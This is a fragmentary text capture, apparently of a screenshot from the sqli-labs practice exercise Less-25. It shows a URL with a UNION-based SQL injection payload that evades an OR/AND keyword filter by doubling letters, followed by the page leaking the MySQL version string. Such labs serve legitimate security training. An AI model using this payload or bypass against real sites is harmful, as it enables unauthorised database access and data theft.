 L
http://43.247.91.228:84/Less-25/?id=0' union select 2,@@version,9 anandd '1'='1
n
Welcome Dhakkan
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:1
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 0' union select 2,@@version,9 and '1'='1